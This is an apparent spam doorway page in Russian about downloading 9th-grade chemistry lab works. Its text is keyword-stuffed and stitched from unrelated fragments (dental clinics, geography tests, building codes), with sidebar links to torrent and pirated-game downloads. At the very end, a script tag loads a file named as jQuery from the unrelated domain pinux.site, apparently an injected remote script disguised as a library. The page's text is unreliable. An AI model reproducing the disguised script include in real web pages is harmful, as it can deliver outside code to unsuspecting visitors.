

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eekailaiph.geeuphq.com/ib7-skachat-laboratornye-raboty-po-himii-9-klass.html
body_size: 2949
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать лабораторные работы по химии 9 класс - eekailaiph.geeuphq.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eekailaiph.geeuphq.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать лабораторные работы по химии 9 класс</h2>
                            </header>
                            <p>Тест по химии (9 класс) по теме: контрольные работы по химии. Опыты и эксперименты по химии (8 класс) на тему: Практические работы по химии 8 классе. Практическая работа № 1. по теме: «Правила техники безопасности при работе в химическом. Просмотр содержимого документа «Рабочая программа по химии 9 класс УМК О.Габриеляна 2 часа. Лечение зубов Киев  Удаление корней зуба лечение зубов Киев, съемный бюгельный протез. Представлены конспекты уроков по всему курсу химии за 10 класс. Все загружаемые на сайт файлы автоматически становятся адаптированными для чтения 
Скачать 25 вариантов тестов по географии на русском языке для учеников 11 класса. Литература по химии Литература по химии (общий список). Данные книги и статьи взяты. На этой странице вы можете посмотреть и скачать Санитарно-гигиенические требования. 
Тематическая тестовая контрольная работа по химии для 9 класса по теме Неметаллы Опыты и эксперименты по химии (8 класс) на тему: Практические работы по химии 8 классе. Порядок выполнения работы. Опыт 1. Осуществите реакции, характеризующие свойства раствора. Просмотр содержимого документа Рабочая программа по химии 9 класс УМК О.Габриеляна 2 часа. Представлены конспекты уроков по всему курсу химии за 10 класс. Скачать 25 вариантов тестов по географии на русском языке для учеников 11 класса. На этой странице вы можете посмотреть и скачать Санитарно-гигиенические требования. 
Литература по химии Литература по химии (общий список). Данные книги и статьи взяты. СП 13-101-99 Правила надзора, обследования, проведения технического обслуживания и ремонта. Новости 10.08.2018 Внесены изменения в закон об аккредитации 01.03.2017 Новые формы Заявлений. История открытия. Впервые винилхлорид был получен профессором химии Гиссенского. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ib7-skachat-besplatno-kniga-professora-bubnovskogo.html">Скачать бесплатно книга профессора бубновского</a></li>
                                <li><a href="ib7-informatika-semenov-rudchenko-3-klass-reshebnik.html">Информатика семенов рудченко 3 класс решебник</a></li>
                                <li><a href="ib7-hodyachie-mertvecy-2-sezon-skachat-torrent-igra.html">Ходячие мертвецы 2 сезон скачать торрент игра</a></li>
                                <li><a href="ib7-batman-arkham-city-xbox-360-freeboot.html">Batman arkham city xbox 360 freeboot</a></li>
                                <li><a href="ib7-skachat-cherez-torrent-film-bolshaya-lyubov-2012.html">Скачать через торрент фильм большая любовь 2012</a></li>
                                <li><a href="ib7-patch-korsary-3.html">Патч корсары 3</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Тест по химии (9 класс) по теме: контрольные работы.</li>
<li>Опыты и эксперименты по химии (8 класс) на тему.</li>
<li>1.6. Оптика Виртуальная лаборатория ВиртуЛаб.</li>
<li>Практические работы по химии для 8-9 классов (УМК О.С.</li>
<li>Рабочая программа по химии 9 класс УМК О.Габриеляна</li>
<li>Представляем вам удобные и бесплатные инструменты для.</li>
<li>Конспекты всех уроков по химии 10 класс.</li>
<li>География Тесты Файлы Образовательный сайт.</li>
<li>Санитарно-гигиенические требования к кабинету химии.</li>
<li>Книги по химии.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ib7-konvertory-doc-v-pdf.html">Конверторы doc в pdf</a></li>
                                            <li><a href="ib7-skachat-kniga-v-formate-pdf-besplatno.html">Скачать книга в формате pdf бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ib7-aleksey-pohabov-4-kasty-audiokniga-skachat.html">Алексей похабов 4 касты аудиокнига скачать</a></li>
                                            <li><a href="ib7-pesni-gruppy-mertvye-delfiny.html">Песни группы мертвые дельфины</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ib7-doroga-v-ad-1999-skachat-torrent.html">Дорога в ад 1999 скачать торрент</a></li>
                                            <li><a href="ib7-voennye-finansy-prezentaciya.html">Военные финансы презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ib7-skachat-besplatno-cherez-torrent-igru-polyarnyy-ekspress.html">Скачать бесплатно через торрент игру полярный экспресс</a></li>
                                            <li><a href="ib7-prezentaciya-sozvezdiya-na-nebe.html">Презентация созвездия на небе</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
